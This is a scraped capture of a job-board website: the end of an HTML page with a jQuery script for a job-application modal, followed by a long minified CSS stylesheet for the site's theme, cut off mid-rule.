					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1768397824.3852
body_size: 33605
content:
@charset "UTF-8";
@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.btn,.social-registration__imis{font-weight:400;padding:9px 25px;border-radius:2px;min-width:240px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn:hover,.social-registration__imis:hover,.btn:focus,.social-registration__imis:focus,.btn:focus:active,.social-registration__imis:focus:active,.btn:active,.social-registration__imis:active{outline:none;color:#eaeaea}.btn:active,.social-registration__imis:active,.btn:focus,.social-registration__imis:focus,.btn:active:focus,.social-registration__imis:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__orange,.social-registration__imis,.btn__danger{background:#ec711f;border-color:#595959;color:#fff;text-transform:capitalize;padding:17px 25px}@media (max-width:400px){.btn__orange,.social-registration__imis,.btn__danger{padding-left:20px;padding-right:20px;min-width:160px;width:100%;margin-left:0 !important;margin-right:0 !important}}.btn__orange:hover,.social-registration__imis:hover,.btn__danger:hover{color:#fff}.btn__orange:focus,.social-registration__imis:focus,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__danger:focus,.btn__danger:active:focus{color:#fff;background:#e86914}.btn__white{background:#ec711f;border-color:#ec711f;color:#fff;padding:17px 25px;border-radius:2px;font-size:16px;text-transform:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__white:hover{background:rgba(236, 113, 31, 0.8);color:#fff}.btn__white:active,.btn__white:focus,.btn__white:active:focus{-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__blue{background:#419dd4;border-color:#2e92cd;color:#fff}.btn__blue:hover{color:#fff}.btn__blue:active,.btn__blue:focus,.btn__blue:active:focus{color:#fff;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__yellow{background:#ffe15e;color:#419dd4;border-color:#ffdc45}.btn__yellow:hover{background:rgba(255, 225, 94, 0.7)}.btn__yellow:active,.btn__yellow:focus,.btn__yellow:active:focus{color:#419dd4;background:#ffd72b;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.btn__bold,.social-registration__imis{font-weight:bold;text-transform:uppercase}.btn__location{background:#f1f1f1;padding:9px 24px 9px 12px;border-color:rgba(44, 62, 80, 0.4);border-left:none;color:#000;min-width:auto;font-weight:300}.btn__location[aria-expanded="true"]:before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.btn__location:hover,.btn__location:focus,.btn__location:active:focus{background:#f1f1f1 !important;color:#000 !important}.btn__location:before{border-style:solid;border-width:1px 1px 0 0;border-color:#969696;content:"";height:5px;width:5px;right:12px;position:absolute;top:50%;margin-top:-3px;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);transform:rotate(135deg)}.btn__apply-discount{position:absolute;bottom:0;right:0;padding:17px 25px;min-width:125px;max-height:58px;border-top-left-radius:0;border-bottom-left-radius:0;font-weight:700}.btn__cancel{padding-left:20px;padding-right:20px}.btn__back.edit-listing-back{display:block;margin-bottom:-35px}.add{margin-bottom:10px}.remove{position:relative;z-index:9}.remove:before{content:"";position:absolute;width:20px;height:21px;left:20px;top:50%;margin-top:-11px;background:url("../images/icon-remove.svg") no-repeat 0 0}.period-selector__button:hover{color:#333}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}select.form-control{cursor:pointer;height:58px}.form-control{text-align:left;height:auto;padding:8px 12px;color:#000;font-weight:300;display:block;outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-transition:border color 0.3s ease-in-out;-moz-transition:border color 0.3s ease-in-out;-o-transition:border color 0.3s ease-in-out;transition:border color 0.3s ease-in-out}.form-control#expiration_date[readonly]{background:#fbfbfb}.form-control.refine-radius{max-width:75%;cursor:pointer;margin-left:25px}@media (max-width:767px){.form-control.refine-radius{width:auto;min-width:250px}}.form-control::-webkit-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control::-moz-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control:-ms-input-placeholder{text-align:center;color:rgba(33, 52, 74, 0.34);font-weight:400;font-family:"Fira Sans", sans-serif}.form-control__textarea{min-height:140px}.form-control__centered{background:#fbfbfb;font-size:14px}.form-control__centered::-webkit-input-placeholder{text-align:center}.form-control__centered:-moz-placeholder{text-align:center}.form-control__centered::-moz-placeholder{text-align:center}.form-control__centered:-ms-input-placeholder{text-align:center}.form-control[disabled]{opacity:0.5}.form-control.disabled{background-color:#eee;cursor:pointer}.form-control[type=file]:focus,.form-control[type=checkbox]:focus,.form-control[type=radio]:focus{outline:none}.form-label{margin-bottom:0;font-weight:400;vertical-align:middle;font-size:16px;text-align:left;display:block}.form-label__error{color:#ff2e2e}.grecaptcha-badge{margin:15px auto auto auto;position:absolute;left:-9999px;right:-9999px}.grecaptcha-badge:before,.grecaptcha-badge:after{clear:both}.recaptcha-container{transform:scale(0.65);height:60px;margin:0 !important;position:relative}.recaptcha-container:before,.recaptcha-container:after{clear:both}.form{max-width:700px;width:100%;margin:15px auto 0}.form:after,.form:before{content:"";display:table}.form:after{clear:both}.form#login-form .form-group__btns{margin-bottom:30px}.form#login-form .form-control{border:1px solid #e8e8e8}.form.form__modal{background:#fff;padding:30px;border-radius:6px;margin:60px auto 80px;max-width:510px}@media (max-width:767px){.form.form__modal{margin:15px auto 35px}}.form.form__modal .title__primary{margin-bottom:30px;margin-top:5px;padding-top:0}.form.form__modal .form--move-left{text-align:center}.form.form__modal .form--move-left .form-label{margin-bottom:0}.form.form__modal .form-group:last-child{margin-bottom:0}.form .instruction{position:absolute;left:25%;top:-22px}@media (max-width:767px){.form .instruction{left:29%}}@media (max-width:480px){.form .instruction{left:0;width:100%;text-align:center}}.form .form-group{margin-bottom:30px;position:relative;width:100%;clear:left;padding:0 15px}@media (min-width:767px){.form .form-group{float:left}}.form .form-group__btns{padding-top:15px;margin-bottom:75px;clear:both}.form .form-group__btns .btn,.form .form-group__btns .social-registration__imis{margin:0 10px 15px}.form .form-group__complex{padding:30px 15px 0}.form .form-group__complex .form-group:not(.form-group__half){padding-left:0;padding-right:0}@media (min-width:768px){.form .form-group__complex .form-group__half:nth-child(even){padding-right:0}.form .form-group__complex .form-group__half:nth-child(odd){padding-left:0}}@media (max-width:767px){.form .form-group__complex .form-group__half{padding-left:0;padding-right:0}}.form .form-group__linkedin div{display:flex;gap:15px;flex-direction:column;align-items:flex-start}.form .form-group__remove .remove{background:none;color:#ec711f;border:1px solid #ec711f;font-weight:bold}.form .form-group__remove .remove:hover{opacity:0.8}@media (max-width:767px){.form .form-group__remove{text-align:center}}.form .form-group__add{position:absolute;bottom:-10px}@media (max-width:767px){.form .form-group__add{position:relative;padding-bottom:30px;text-align:center}}.form .form-group__add .add{position:relative;background:none;color:#ec711f;border:none;text-align:left}.form .form-group__add .add:before{content:"+";color:#ec711f;position:absolute;width:20px;height:21px;left:0;top:8px;font-size:26px}.form .form-group__add .add:hover{opacity:0.7}.form .form-group .title__secondary{text-transform:uppercase;font-weight:bold;margin-bottom:30px;margin-top:0}.form .form-group__half{width:50%;float:left;clear:none}@media (max-width:767px){.form .form-group__half:first-child{margin-bottom:30px}}@media (max-width:767px){.form .form-group__half{width:100%;float:none !important}}.form .form-group .form-group:last-child{margin-bottom:30px}.form .form-group .complex{margin-bottom:30px;border-bottom:1px solid rgba(216, 216, 216, 0.7)}.form .form-group .complex-wrapper{padding-bottom:35px}@media (max-width:767px){.form .form-group .complex-wrapper{padding-bottom:25px}}@media (min-width:767px){.form .form-group .complex-wrapper>.complex:only-of-type{margin-bottom:35px !important}}.form .form-group .complex:last-child{padding-bottom:0;margin-bottom:-35px;border-bottom:none;margin-top:15px}@media (max-width:767px){.form .form-group .complex:last-child{margin-top:0}}.form .form-group .complex:last-child .form-group:last-child{padding-bottom:0}.form .form-group .checkbox-field{padding-right:5px}.form .form-group .checkbox-field input[type=checkbox]{margin:0;vertical-align:middle}.form .form-group.form-group__terms{margin-bottom:20px !important}@media (max-width:480px){.form .form-group.form-group__terms{margin-bottom:10px}}.form#registr-form .form-group,.form.edit-profile .form-group,.form#editListingForm .form-group,.form#add-listing-form .form-group{margin-bottom:40px}.form .form-control[disabled]{opacity:1}.form .form-label{display:inline-block;width:100%;vertical-align:middle;margin-bottom:5px}.form .form-label.form-label__access-type{margin-bottom:30px}.form .form-label.access_type{width:auto}.form .form-label.checkbox-label{display:inline-block}.form--move-left[type=checkbox],.form .form-control[type=checkbox]{width:auto}@media (max-width:480px){.form--move-left,.form .form-control{width:100%}}.form .form--move-left{vertical-align:middle}.form .form--move-left .form-label{display:inline-block}.form .form--move-left.profile-logo{vertical-align:top}.form .form--move-left.profile-logo img{width:150px}.form .form--move-left.profile-logo .preloader-logo img{width:16px}.form .ui-multiselect{max-width:100%;min-height:58px;padding:8px 30px 8px 15px;font-weight:300;font-size:14px;font-family:"Fira Sans", sans-serif;width:100% !important;text-transform:capitalize;position:relative}.form .ui-multiselect .ui-icon{position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:30px;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.form .ui-multiselect:focus,.form .ui-multiselect.ui-state-active{-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);border-color:#66afe9;outline:0}.form.registration-choose p{text-align:center}.form.registration-choose .registration-choose__groups{text-align:center}.form.registration-choose .registration-choose__groups a{margin:10px 20px;min-width:180px}.form.registration-choose .registration-choose__groups .jobseeker-group:before{content:"";background:url("../images/icon-jobseeker.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}.form.registration-choose .registration-choose__groups .employer-group:before{content:"";background:url("../images/icon-employer.svg") no-repeat;display:block;width:30px;height:30px;background-size:contain;vertical-align:bottom;margin:3px auto 10px}@media (max-width:992px){.form .salary-range{margin-bottom:30px}}.form .salary-range__to .input-group-addon,.form .salary-range__from .input-group-addon{border-top-right-radius:2px;border-bottom-right-radius:2px;border:1px solid #f0f0f0}@media (min-width:992px){.form .salary-range__from{padding-right:0}.form .salary-range__to{padding-left:0}.form .salary-range__sep{padding-top:18px}.form .salary-range__from,.form .salary-range__to{width:45%}}@media (max-width:992px){.form .salary-range__sep{padding:5px 0}}.form .salary-range__from span,.form .salary-range__to span{color:#A5AEB6}.form .salary-range .col-md-1{padding-left:0;padding-right:0;text-align:center}.form.password-recovery .form-control{border:1px solid #e8e8e8}.form .required-dot:before{content:"*"}.form .field-error .form-label,.form .field-error a,.alert__form .field-error .form-label,.alert__form .field-error a{color:#ff2e2e}.form .field-error .form-control,.form .field-error .ui-multiselect,.alert__form .field-error .form-control,.alert__form .field-error .ui-multiselect{border-color:#ff2e2e}.form .field-error .form-control:focus,.form .field-error .form-control.ui-state-active,.form .field-error .ui-multiselect:focus,.form .field-error .ui-multiselect.ui-state-active,.alert__form .field-error .form-control:focus,.alert__form .field-error .form-control.ui-state-active,.alert__form .field-error .ui-multiselect:focus,.alert__form .field-error .ui-multiselect.ui-state-active{box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(233, 102, 102, 0.6)}.modal-body #login-form{margin:0}@media (max-width:992px){.job-preview__btns{margin-top:45px !important}}@media (max-width:767px){.job-preview__btns{text-align:center}}@media (max-width:767px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 15px}}@media (max-width:400px){.job-preview__btns .btn,.job-preview__btns .social-registration__imis{margin:0 auto;min-width:100%}}@media (min-width:767px){.job-preview__btns .btn:not(:last-child),.job-preview__btns .social-registration__imis:not(:last-child){margin:0 15px 0 0}}.ui-datepicker-trigger{position:absolute;right:30px;top:49px;cursor:pointer}.datepicker{z-index:10001 !important}.form-group textarea{max-width:100%}.tox.tox-tinymce{border:transparent;border-radius:2px}.tox.tox-tinymce .tox-tbtn svg{fill:#6D6F80}.tox.tox-tinymce .tox-statusbar{border:none;position:absolute;bottom:0;right:0;background:transparent}.tox.tox-tinymce .tox-statusbar__text-container{display:none}.password-recovery__description{color:#6D6F80;line-height:24px}.ui-datepicker{padding:0;font-family:"Fira Sans", sans-serif;-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}.ui-datepicker .ui-datepicker-header{border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff;border:none;border-bottom:1px solid rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-datepicker-title select{background:#fbfbfb;border-color:rgba(44, 62, 80, 0.4);border-radius:6px;font-family:"Fira Sans", sans-serif !important;font-weight:300;font-size:16px;padding-left:5px;min-height:28px;cursor:pointer}.ui-datepicker .ui-datepicker-title select:first-child{margin-right:10px}.ui-datepicker .ui-datepicker-title select:focus{outline:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{top:4px;border:1px solid #b8b8b8;cursor:pointer;height:28px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{border-color:rgba(184, 184, 184, 0.3);background:none}.ui-datepicker .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-prev:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;top:50%;left:50%;margin-top:-4px}.ui-datepicker .ui-datepicker-next:before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);margin-left:-4px}.ui-datepicker .ui-datepicker-prev:before{-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);transform:rotate(-135deg);margin-left:-2px}.ui-datepicker .ui-datepicker-prev-hover{left:2px}.ui-datepicker .ui-datepicker-next-hover{right:2px}.ui-datepicker .ui-state-default{border-color:transparent;width:35px;height:35px;padding:0;line-height:35px;text-align:center}.ui-datepicker .ui-state-default:hover,.ui-datepicker .ui-state-default.ui-state-active{border-color:rgba(44, 62, 80, 0.4)}.ui-datepicker .ui-state-default,.ui-datepicker .ui-widget-content .ui-state-default,.ui-datepicker .ui-widget-header .ui-state-default{background:#eee}.ui-multiselect-menu{font-family:"Fira Sans", sans-serif}.ui-multiselect-menu .ui-widget-header{display:none !important}.ui-multiselect-menu .ui-corner-all{font-weight:normal;cursor:pointer;color:#6D6F80;margin-bottom:0}.ui-multiselect-menu .ui-corner-all input{outline:none}.ui-multiselect-menu .ui-state-hover{background:none;border:1px solid transparent;font-weight:500}.form-group__select{position:relative}.form-group__select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.form-group__select select::-ms-expand{display:none}.form-group__select:before{content:"";position:absolute;border-style:solid;border-width:1px 1px 0 0;color:#000;height:6px;width:6px;right:25px;bottom:18px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn.btn-progress,.btn-progress.social-registration__imis{position:relative}.btn.btn-progress:after,.btn-progress.social-registration__imis:after{content:"";display:inline-block;position:absolute;background:transparent;border:1px solid #fff;border-top-color:transparent;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;-webkit-animation:ld 1s ease-in-out infinite;-moz-animation:ld 1s ease-in-out infinite;-o-animation:ld 1s ease-in-out infinite;animation:ld 1s ease-in-out infinite}.btn.btn-progress span,.btn-progress.social-registration__imis span{opacity:0.1}.modal-dialog .btn__cancel{background:#fff;border-color:#ec711f;color:#ec711f;font-weight:bold}.modal-dialog .btn__cancel:hover{opacity:0.6}.modal-dialog .btn__cancel:focus{opacity:0.8;border-color:#ec711f;color:#ec711f}.modal form .ui-multiselect,.modal form .form-control{border:1px solid #e8e8e8}.modal form .field-error .form-control{border-color:#ff2e2e}@media (max-width:400px){.modal .modal-dialog .btn__cancel{min-width:100%;margin-left:0;margin-right:0;overflow:hidden;text-overflow:ellipsis}}.input-date.form-control{border:1px solid #e8e8e8}@-webkit-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-moz-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@-o-keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}@keyframes ld{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(180deg) scale(1.1)}100%{transform:rotate(360deg) scale(1)}}.ui-autocomplete{border-radius:2px;border-top:1px solid #d9d9d9;font-family:inherit;font-size:1em !important;box-shadow:0 2px 6px rgba(0, 0, 0, 0.3)}.ui-autocomplete .ui-menu-item-wrapper{border:none !important;padding:3px 1em 5px 0.4em;display:inline-block;background:none}.ui-autocomplete .ui-state-active{margin:auto !important;border:none;color:#ec711f !important}.ui-autocomplete.google-autocomplete:after{content:"";padding:1px 1px 1px 0;height:16px;text-align:right;display:block;background:url(https://maps.gstatic.com/mapfiles/api-3/images/powered-by-google-on-white3.png) no-repeat right;background-size:120px 14px}.ui-autocomplete.google-autocomplete .ui-menu-item:before{width:14px;height:17px;content:"";display:inline-block;position:relative;top:5px;background:url("../images/icon-marker.svg") no-repeat;margin-left:7px;background-size:contain}.ui-autocomplete .ui-menu-item{border-top:1px solid #e6e6e6 !important;padding:0}.ui-autocomplete .ui-menu-item:hover{background-color:#fafafa}.ui-autocomplete a{text-decoration:none;vertical-align:middle}label.form-label[for="comments"]{width:auto;margin-right:15px}.cover-letter-label{display:flex;align-items:center;align-content:center;flex-wrap:wrap;margin-bottom:5px;gap:5px}.cover-letter-label label{margin-bottom:0 !important;flex-grow:1}.cover-letter-ai{display:flex;align-items:center;flex-wrap:nowrap;flex-basis:0;flex-grow:1}.cover-letter-ai a{white-space:nowrap;display:flex;align-items:center;justify-content:center;flex-grow:1;width:auto;min-width:auto;background-color:#fff;color:#ec711f}.cover-letter-ai a:hover{opacity:0.8;color:#ec711f}.cover-letter-magic{content:"";-webkit-mask:url("../../../assets/magic.svg") no-repeat 0 0;mask:url("../../../assets/magic.svg") no-repeat 0 0;background-color:#ec711f;width:24px;height:24px;display:inline-block;margin-right:10px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.cover-letter-help{content:"";background-image:url("../../../assets/info.svg");width:24px;height:24px;display:inline-block;margin-left:10px}.switchery{opacity:0.5;box-shadow:#ec711f 0 0 0 0 inset !important;border-color:#ec711f !important;background-color:#ec711f !important}.switchery-on{opacity:1}.profile-matches-help{content:"";-webkit-mask:url("../../../assets/info.svg") no-repeat 0 1px;mask:url("../../../assets/info.svg") no-repeat 0 1px;background-color:#ec711f;-webkit-mask-size:15px;mask-size:15px;width:15px;height:15px;display:inline-block;margin-left:5px}a:hover .profile-matches-help{background-color:#ec711f}a[aria-expanded=true] .profile-matches-help{background-color:#fff}@media (max-width:767px){.cover-letter-label label{width:100% !important}.cover-letter-label a{flex-grow:1}.cover-letter-label .cover-letter-help{width:50px;height:50px;background-size:cover}}.candidate-match{border:1px solid #E6E6E6;border-radius:4px;margin-bottom:30px;margin-top:30px;position:relative;-webkit-transition:height 0.2s ease-in;-moz-transition:height 0.2s ease-in;-o-transition:height 0.2s ease-in;transition:height 0.2s ease-in}.candidate-match__top{display:flex;align-items:center;font-size:16px;font-weight:600;color:#ec711f;padding:10px 15px}.candidate-match__top:active,.candidate-match__top:focus,.candidate-match__top:hover{color:#ec711f;text-decoration:none}.candidate-match__top-arrow{width:20px}.candidate-match__top-arrow:before{content:"";background:url("../../../assets/icon-select.svg") no-repeat no-repeat;background-size:contain;width:21px;height:14px;margin-top:-5px;position:absolute;right:30px;cursor:pointer;transform:rotate(180deg)}.candidate-match__top .single-chart{position:relative;width:49px;height:49px;justify-content:space-around;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px;font-size:14px}.candidate-match__preloader{margin:0;position:relative}.candidate-match__preloader::before{content:"";width:49px;height:49px;background-image:url("../../../assets/magic-preloader.svg");background-size:contain;background-repeat:no-repeat;flex-shrink:0;display:inline-block;margin:5px 10px 5px 20px}.candidate-match__preloader::after{content:"";width:22px;height:22px;background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;display:inline-block;position:absolute;margin:5px 10px 5px 35px;left:13px}.candidate-match__breakdown{border-top:1px solid #EBECF1;padding-top:5px;margin:0 15px;color:#6D6F80}.candidate-match__breakdown-line{display:flex;margin-top:10px}.candidate-match__breakdown-line>div{width:50%}.candidate-match__breakdown-line:first-of-type{margin-bottom:30px}.candidate-match__breakdown-item{display:flex;align-items:center}.candidate-match__breakdown-item>span{min-width:45px;font-weight:700}.candidate-match__inner{margin:15px}.candidate-match__bar{background-color:#EBECF1;border-radius:2px;height:5px;display:inline-block;position:relative;flex-grow:1;margin-right:20%}.candidate-match__bar span{display:inline-block;height:5px;border-radius:3px;position:absolute}.candidate-match__info{background-color:#F6F7FB;display:flex;padding:10px;color:#666D70}.candidate-match__info::before{content:"";height:20px;min-width:20px;background-image:url(../../../assets/info.svg);background-size:cover;margin-right:10px;margin-top:2px}.candidate-match__collapsed{padding:0}.candidate-match__collapsed>:not(.candidate-match__top){display:none}.candidate-match__collapsed .candidate-match__top{margin-bottom:0}.candidate-match__collapsed .candidate-match__top-arrow:before{transform:none}@media (max-width:767px){.candidate-match .candidate-match__breakdown{margin-bottom:25px;padding-bottom:10px}.candidate-match .candidate-match__breakdown-item{margin-top:5px}.candidate-match .candidate-match__breakdown-line{flex-direction:column;gap:20px}.candidate-match .candidate-match__breakdown-line:first-of-type{margin-bottom:20px}.candidate-match .candidate-match__breakdown-line>div{width:100%}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.title__primary{color:#000;font-weight:bold;padding-left:30px;padding-right:30px}@media (max-width:767px){.title__primary{padding-left:15px;padding-right:15px}}.title__primary-big{font-size:32px;line-height:46px}.title__primary-small{font-size:27px;line-height:32px;color:#494B60;font-weight:500 !important;padding:60px 0 35px;margin:0}@media (max-width:767px){.title__primary-small{font-size:18px}}.title__secondary{font-size:20px;color:#494b60;margin-top:50px}.title__centered{text-align:center;text-transform:uppercase}.title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);padding-bottom:25px;margin-bottom:45px}.title__margin{padding-bottom:25px}h4{color:#494B60;font-size:16px;font-weight:bold;line-height:22px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.listing__backfill .container,.listing__featured .container,.listing__latest .container{position:relative}.listing__title{text-align:center}.listing .btn__view-details{color:#000;border:1px solid rgba(184, 184, 184, 0.3);padding:0 21px;height:40px;line-height:40px;border-radius:6px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.listing .btn__view-details:hover{background:#fff;color:#ec711f;border:1px solid #ec711f}@media (min-width:992px){.listing-item__blog{width:85%;margin:0 auto 20px}}@media (max-width:992px){.listing-item__blog .listing-item__desc{padding-left:0 !important}}.job-seeker__image{width:125px;height:125px;border-radius:50%;overflow:hidden;margin:0 auto 25px}.job-seeker__image .profile__image{border-radius:50%;height:100%;width:100%;overflow:hidden;position:relative;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.listing-item{border:none;border-radius:0;width:32%;margin:0 0 30px;background-color:#fff;box-shadow:none;position:relative;padding:19px 19px 25px 19px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.listing-item__resumes.listing-item__no-logo .listing-item__title a{margin-top:0 !important}.listing-item__resumes .media-body{max-height:385px !important}.listing-item__resumes-hasphoto .media-body{max-height:265px !important}.listing-item.empty{visibility:hidden;height:0;min-height:0;margin:0;padding:0}@media (max-width:992px){.listing-item{width:49%}}@media (max-width:767px){.listing-item{width:100%;padding:15px}}.listing-item .media-body{display:block;width:100%;max-height:340px;position:relative}@media (max-width:767px){.listing-item .media-body{max-height:350px}}.listing-item .media-body:after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0}.listing-item__companies .listing-item__desc{padding-left:0}.listing-item__applies,.listing-item__views{font-weight:500;color:#6D6F80;display:inline-block}.listing-item__views{display:inline-block;padding:0 10px 0 0}.listing-item__applies{padding:0 0 0 10px;border-left:1px solid #ebebeb}@media (max-width:767px){.listing-item__applies{border:none}}.listing-item__jobs-count{border:1px solid rgba(225, 225, 225, 0.6);color:#000;border-radius:6px;padding:10px 40px;white-space:nowrap;min-width:120px}.listing-item__trash{display:none}.listing-item:hover .listing-item__trash{display:block;width:25px;height:25px;background:transparent url("../images/icon-trash.svg");border:none;position:absolute;right:21px;bottom:0;background-size:contain}@media (max-width:767px){.listing-item:hover .listing-item__trash{display:none}}.listing-item__logo{padding-right:0;vertical-align:middle;display:inline-block;position:relative;width:60% !important;height:60px;margin-bottom:15px}.listing-item__logo--wrapper{display:inline-block;width:auto;margin:0 auto;background:#fff;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:1200px){.listing-item__logo{width:54% !important}}@media (max-width:992px){.listing-item__logo{width:100% !important}}.listing-item__logo.listing-item__resumes--logo{text-align:center;width:100% !important;height:auto}.listing-item__logo.listing-item__resumes--logo .profile__image{display:block;border-radius:125px;background-size:cover;background-repeat:no-repeat;background-position:center;width:125px;height:125px;margin:0 auto}.listing-item__logo .media-object:not(.profile__img){max-width:120px;max-height:60px;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.listing-item__type{display:inline-block;vertical-align:middle !important;padding:0 !important;height:60px;text-align:right;float:right;padding-top:0 !important;position:relative;margin-bottom:15px}.listing-item__type span{background:#D7D7D7;color:#fff;font-size:16px;font-weight:500;padding:6px 14px;text-align:center;border-radius:2px;margin-top:13px;height:34px}.listing-item .listing-item__logo:not(.listing-item__resumes--logo){width:53% !important}.listing-item .listing-item__resumes--logo .listing-item__info--item{margin-bottom:4px}.listing-item .listing-item__resumes--logo .job-seeker__image{margin:0;text-align:left}.listing-item .media-right{vertical-align:top;padding-right:21px;min-width:100px;padding-top:8px;float:right;margin-top:0}@media (max-width:767px){.listing-item .media-right{padding-right:0}}.listing-item__employment-type{white-space:nowrap;margin-bottom:5px;font-size:12px}.listing-item__date{margin-top:15px;font-size:16px;color:#494B60;white-space:nowrap}@media (max-width:767px){.listing-item__date{font-size:14px}}.listing-item__title{margin-bottom:10px;color:#6D6F80;font-size:16px}@media (max-width:767px){.listing-item__title{font-size:16px;margin-bottom:0}}.listing-item__title a{font-size:27px;font-weight:600 !important;color:#494B60 !important;margin:15px 0 